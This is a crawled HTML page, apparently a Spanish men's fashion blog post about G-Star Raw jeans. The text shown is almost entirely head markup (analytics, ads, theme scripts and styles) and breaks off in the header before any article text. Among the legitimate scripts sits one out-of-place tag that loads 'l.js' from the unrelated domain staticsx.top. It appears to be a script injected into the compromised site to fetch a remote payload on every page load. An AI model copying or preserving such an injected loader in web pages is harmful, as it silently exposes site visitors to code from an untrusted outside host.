

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/
body_size: 49461
content:
<!doctype html ><html lang="es"><head><link rel="stylesheet" href="https://hombreyestilo.com/wp-content/cache/min/1/a291a17089b8af172c799851c1d6ea6f.css" data-minify="1"/><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5165354859610663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script><script src="https://hombreyestilo.com/wp-content/cache/min/1/b1135729aea1f3c5d5badfff9833bb63.js" data-minify="1"></script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hombreyestilo.com/xmlrpc.php" /> <script type="text/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:d}=n;if("undefined"==typeof sessionStorage)return;const g=new RegExp(d);if(!c.some((e=>{const n=e.match(g);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const u=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||u)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/hombreyestilo.com\/g-star-raw-nuevos-vaqueros\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();</script> <meta name='robots' content='index, nofollow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilofav.png"><title>G-Star Raw, nuevos VAQUEROS  -</title><meta name="description" content="G-Star RAW, la firma de denim que más triunfa en este sector desde el año 1989, es una de nuestras marcas de jeans favoritas por su estilo innovador." /><link rel="canonical" href="https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="G-Star Raw, nuevos VAQUEROS  -" /><meta property="og:description" content="G-Star RAW, la firma de denim que más triunfa en este sector desde el año 1989, es una de nuestras marcas de jeans favoritas por su estilo innovador." /><meta property="og:url" content="https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/" /><meta property="article:publisher" content="https://facebook.com/estilohombre" /><meta property="article:published_time" content="2014-02-26T13:54:52+00:00" /><meta property="article:modified_time" content="2015-01-23T12:01:55+00:00" /><meta property="og:image" content="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2014/02/MEN_4.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="338" /><meta name="twitter:card" content="summary" /><meta name="twitter:creator" content="@hombreyestilo" /><meta name="twitter:site" content="@hombreyestilo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hombreyestilo.com/#website","url":"https://hombreyestilo.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hombreyestilo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/#primaryimage","inLanguage":"es","url":"https://hombreyestilo.com/wp-content/uploads/2014/02/MEN_4.jpg","contentUrl":"https://hombreyestilo.com/wp-content/uploads/2014/02/MEN_4.jpg","width":600,"height":338},{"@type":"WebPage","@id":"https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/#webpage","url":"https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/","name":"G-Star Raw, nuevos VAQUEROS -","isPartOf":{"@id":"https://hombreyestilo.com/#website"},"primaryImageOfPage":{"@id":"https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/#primaryimage"},"datePublished":"2014-02-26T13:54:52+00:00","dateModified":"2015-01-23T12:01:55+00:00","author":{"@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71"},"description":"G-Star RAW, la firma de denim que m\u00e1s triunfa en este sector desde el a\u00f1o 1989, es una de nuestras marcas de jeans favoritas por su estilo innovador.","breadcrumb":{"@id":"https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/"]}]},{"@type":"BreadcrumbList","@id":"https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hombreyestilo.com/"},{"@type":"ListItem","position":2,"name":"G-Star Raw, nuevos VAQUEROS"}]},{"@type":"Person","@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71","name":"Hombreyestilo","image":{"@type":"ImageObject","@id":"https://hombreyestilo.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","caption":"Hombreyestilo"},"url":"https://hombreyestilo.com/author/larencon/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hombreyestilo.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://hombreyestilo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario G-Star Raw, nuevos VAQUEROS del feed" href="https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SBLHHNENQ9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hombreyestilo.com\/g-star-raw-nuevos-vaqueros\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SBLHHNENQ9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SBLHHNENQ9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600%7CPlayfair+Display%3A400%7CPoppins%3A400%2C600%2C700%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hombreyestilo.com","hash_tracking":"false","v4_id":"G-SBLHHNENQ9"};/*  */</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-45310869-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hombreyestilo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-45310869-1", {"anonymize_ip":true});
gtag("config", "G-VJYB6SG71H");</script> <link rel="https://api.w.org/" href="https://hombreyestilo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hombreyestilo.com/wp-json/wp/v2/posts/440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hombreyestilo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hombreyestilo.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://hombreyestilo.com/?p=440' /><meta name="generator" content="Site Kit by Google 1.96.0" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hombreyestilo.com/?wordfence_lh=1&hid=AB9D2751C64A8CFBCB44BDA1953B1C2F');</script><style scoped>.yuzo_related_post{}.yuzo_related_post
.relatedthumb{}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/amp/"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"c1d01d43e5","wpRestUrl":"https:\/\/hombreyestilo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/amp/"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px
0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/hombreyestilo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="da8c58022a";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body{background-color:#f7f8f8}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #fff 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background:-o-linear-gradient(top, #fff 0%, #fff 100%);background:-ms-linear-gradient(top, #fff 0%, #fff 100%);background:linear-gradient(to bottom, #fff 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close span:hover
i{color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{color:#fff}.td-mobile-content li a,
.td-mobile-content .td-icon-menu-right,
.td-mobile-content .sub-menu .td-icon-menu-right,
#td-mobile-nav .td-menu-login-section a,
#td-mobile-nav .td-menu-logout a,
#td-mobile-nav .td-menu-socials-wrap .td-icon-font,
.td-mobile-close .td-icon-close-mobile,
.td-search-close .td-icon-close-mobile,
.td-search-wrap-mob,
.td-search-wrap-mob #td-header-search-mob,
#td-mobile-nav .td-register-section,
#td-mobile-nav .td-register-section .td-login-input,
#td-mobile-nav label,
#td-mobile-nav .td-register-section i,
#td-mobile-nav .td-register-section a,
#td-mobile-nav .td_display_err,
.td-search-wrap-mob .td_module_wrap .entry-title a,
.td-search-wrap-mob .td_module_wrap:hover .entry-title a,
.td-search-wrap-mob .td-post-date{color:#a3a3a3}.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after,
#td-mobile-nav .td-menu-login-section .td-menu-login
span{background-color:#a3a3a3}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#a3a3a3 !important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu
a{font-family:Poppins;font-weight:600}.td-container-wrap,.post{background-color:#f7f8f8}</style><style></style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-440 single-format-standard g-star-raw-nuevos-vaqueros global-block-template-1 td-classic-pro tdb_template_12095 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/">MODA HOMBRE</a></li><li id="menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12148"><a href="https://hombreyestilo.com/estilos/">ESTILOS</a></li><li id="menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12145"><a href="https://hombreyestilo.com/firmas/">FIRMAS</a></li><li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/">CUIDADO PERSONAL</a></li><li id="menu-item-12143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12143"><a href="https://hombreyestilo.com/tendencias/">TENDENCIAS</a></li><li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/">ESTILO DE VIDA</a></li><li id="menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12146"><a href="https://hombreyestilo.com/complementos/">COMPLEMENTOS</a></li><li id="menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12147"><a href="https://hombreyestilo.com/calzado/">CALZADO</a></li><li id="menu-item-12149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12149"><a href="https://hombreyestilo.com/fragancias/">FRAGANCIAS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Registrarse</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperación de contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hombreyestilo.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width: 767px){.tdi_2{margin-bottom:60px !important;border-color:rgba(31,33,35,0.08) !important;border-style:solid !important;border-width:0px 0px 2px 0px !important;position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width: 767px){.tdi_1_rand_style{background-color:#fff !important}}</style></div><div 